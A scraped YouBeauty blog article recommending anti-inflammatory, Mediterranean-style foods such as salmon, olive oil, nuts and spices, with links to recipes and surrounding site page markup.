<p>Wouldn’t you know that an anti-inflammation diet is based on the Mediterranean way of eating? When you are grounded in the omega-3 and antioxidant mantra of Mediterranean, you are already ahead of the game.<br />
<br />
Thanks to Clinton Kelly of The Chew and actress Fran Drescher for a reminder to make these foods a significant part of our lives with this simple but tasty <a href="https://abc.go.com/shows/the-chew/recipes/roasted-salmon-and-beet-salad-clinton-kelly" target="_blank" rel="noopener noreferrer">Roasted Salmon and Beet Salad</a> recipe. A pineapple and basil sauce kicks up the flavor of the salad.<br />
<br />
<a href="https://www.epicurious.com/archive/healthy/news/diet_antiinflammatory" target="_blank" rel="noopener noreferrer">Epicurious</a> and nutritionist Monica Reinagel, who wrote The Inflammation Free Diet Plan, lay out additional recipes that give you a delicious way to douse the inflammatory fires. Are you ready for some Citrus Salad with Ginger Yogurt? How about Indian Spiced Carrot Soup with Ginger for lunch? If you have a craving for chocolate, try these <a href="https://www.arthritis.org/living-with-arthritis/arthritis-diet/recipes/cocoa-recipes.php" target="_blank" rel="noopener noreferrer">cocoa recipes</a> that lace banana walnut bread and cherry oatmeal with the often overlooked inflammation fighter.<br />
<br />
Central to this diet are omega-3 rich foods such as salmon, flax seeds and walnuts. Emphasize colorful, antioxidant-rich fruits and vegetables: berries, broccoli, carrots, and spinach as well as avocados and nuts. Olive oil is the star of the anti-inflammatory diet, which emphasizes foods that are high in monounsaturated fats.<br />
<br />
Accent your food with spices, especially the hot ones such as curry and chili peppers. Remember ginger, turmeric and garlic.<br />
<br />
Since too much omega-6 fat is thought to increase inflammation, restrict your use of vegetable oils. Also cut your consumption of simple carbohydrates such as potatoes and pasta. Reduce your butter and cream, and focus on low-fat dairy products. Choose lean meats to keep saturated fat levels down. Holding blood-sugar levels in check by cutting sugar in your diet also helps.<br />
<br />
Stress takes its toll on the body, especially during the winter. Cold, snow and ice and the long commute home during dark and dreary days ramp up that stress. Give your body a break with anti-inflammatory foods, and at the same time have fun exploring the spicy excitement of Indian, Asian, and Latin flavors.</p>

 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_inline td_uid_10_697281b6ad520_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_10_697281b6ad520_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_697281b6ad520_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8426333552"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Spice+Up+Your+Cuisine+While+You+Reduce+Inflammation&url=https%3A%2F%2Fwww.youbeauty.com%2Fnutrition%2Fspice-up-your-cuisine-while-you-reduce-inflammation%2F&via=YouBeauty">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.youbeauty.com/nutrition/spice-up-your-cuisine-while-you-reduce-inflammation/&amp;media=https://www.youbeauty.com/wp-content/uploads/2020/06/PID-145881_021616.jpg&description=Spice+Up+Your+Cuisine+While+You+Reduce+Inflammation">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.youbeauty.com/fitness/sculpt-the-body-you-want-with-these-bangn-youtube-workout-videos/">Sculpt The Body You Want With These Bang&#8217;n YouTube Workout Videos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.youbeauty.com/life/how-to-connect-with-anyone-for-your-next-big-career-break/">How To Connect With Anyone For Your Next Big Career Break</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.youbeauty.com/author/"></a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2016-02-16T16:00:14+00:00"><meta itemprop="dateModified" content="2020-06-20T08:30:19-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.youbeauty.com/nutrition/spice-up-your-cuisine-while-you-reduce-inflammation/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg"></span><meta itemprop="name" content="YouBeauty"></span><meta itemprop="headline " content="Spice Up Your Cuisine While You Reduce Inflammation"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-145881_021616.jpg"><meta itemprop="width" content="696"><meta itemprop="height" content="348"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_11_697281b6aed5f_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_11_697281b6aed5f" ><script>var block_td_uid_11_697281b6aed5f = new tdBlock();
block_td_uid_11_697281b6aed5f.id = "td_uid_11_697281b6aed5f";
block_td_uid_11_697281b6aed5f.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_11_697281b6aed5f_rand","td_column_number":3,"live_filter_cur_post_id":145881,"live_filter_cur_post_author":"33011","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697281b6aed5f_rand","tdc_css_class_style":"td_uid_11_697281b6aed5f_rand_style"}';
block_td_uid_11_697281b6aed5f.td_column_number = "3";
block_td_uid_11_697281b6aed5f.block_type = "td_block_related_posts";
block_td_uid_11_697281b6aed5f.post_count = "3";
block_td_uid_11_697281b6aed5f.found_posts = "1225";
block_td_uid_11_697281b6aed5f.header_color = "";
block_td_uid_11_697281b6aed5f.ajax_pagination_infinite_stop = "";
block_td_uid_11_697281b6aed5f.max_num_pages = "409";
tdBlocksArray.push(block_td_uid_11_697281b6aed5f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_697281b6b0e1f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_697281b6aed5f" href="#">RELATED ARTICLES</a><a id="td_uid_13_697281b6b0e25" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_697281b6aed5f" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_11_697281b6aed5f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697281b6aed5f" data-td_block_id="td_uid_11_697281b6aed5f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697281b6aed5f" data-td_block_id="td_uid_11_697281b6aed5f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-sidebar td_uid_14_697281b6b1a1d_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_14_697281b6b1a1d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_14_697281b6b1a1d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="9448186471"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_18 td_block_widget td_uid_15_697281b6b1c78_rand td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="td_uid_15_697281b6b1c78" ><script>var block_td_uid_15_697281b6b1c78 = new tdBlock();
block_td_uid_15_697281b6b1c78.id = "td_uid_15_697281b6b1c78";
block_td_uid_15_697281b6b1c78.atts = '{"custom_title":"LATEST","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_697281b6b1c78_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_15_697281b6b1c78_rand","tdc_css_class_style":"td_uid_15_697281b6b1c78_rand_style"}';
block_td_uid_15_697281b6b1c78.td_column_number = "1";
block_td_uid_15_697281b6b1c78.block_type = "td_block_18";
block_td_uid_15_697281b6b1c78.post_count = "8";
block_td_uid_15_697281b6b1c78.found_posts = "10143";
block_td_uid_15_697281b6b1c78.header_color = "";
block_td_uid_15_697281b6b1c78.ajax_pagination_infinite_stop = "";
block_td_uid_15_697281b6b1c78.max_num_pages = "1268";
tdBlocksArray.push(block_td_uid_15_697281b6b1c78);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LATEST</span></h4></div><div id=td_uid_15_697281b6b1c78 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="696" height="348" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/348;" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                    <span class="td-author-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                                            </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T11:08:15+00:00" >August 28, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-25T11:30:46+00:00" >August 25, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T12:45:44+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-21T10:34:42+00:00" >August 21, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T11:15:15+00:00" >August 14, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" class="td-image-wrap" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/3D-Element-in-Your-Makeup-Routine_H.jpg"   alt="" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/hot-glue-eyeliner-bring-a-3d-element-in-your-makeup-routine/" rel="bookmark" title="Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine">Hot Glue Eyeliner: Bring a 3D Element in Your Makeup Routine</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T13:31:07+00:00" >August 11, 2023</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" class="td-image-wrap" title="New &amp; Noteworthy Lip Oils"><img width="80" height="40" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/New-Noteworthy-Lip-Oils_H.jpg"   alt="" title="New &amp; Noteworthy Lip Oils" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/40;" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/new-noteworthy-lip-oils/" rel="bookmark" title="New &amp; Noteworthy Lip Oils">New &amp; Noteworthy Lip Oils</a></h3>                <div class="td-module-meta-info">
                    <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:00:47+00:00" >August 7, 2023</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.youbeauty.com/"><img class="td-retina-data lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
